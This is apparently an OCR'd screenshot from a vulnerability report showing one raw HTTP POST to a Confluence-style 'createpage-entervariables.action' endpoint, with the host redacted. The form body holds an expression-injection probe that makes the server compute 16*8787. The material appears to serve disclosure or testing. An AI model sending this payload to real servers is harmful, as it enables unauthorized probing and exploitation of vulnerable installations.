
united kingdom 
RAW REQUEST
POST /wiki/pages/createpage-entervariables.action?S
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
Host: █████████████

Content-Type: application/x-www-form-urlencoded

Content-Length: 47

X-Forwarded-For: ██████████████

Accept-Encoding: gzip

Connection: close

queryString=aaaa\u0027%2b#{16*8787}%2b\u0027bbb